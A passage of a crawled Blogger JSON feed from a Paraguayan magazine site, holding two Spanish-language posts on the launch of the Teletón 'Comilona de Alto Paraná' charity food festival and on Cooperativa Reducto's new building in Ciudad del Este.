comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&start-index=9&max-results=3&callback=jQuery112208845253126462118_1768665771851&_=1768665771857
body_size: 13257
content:
// API callback
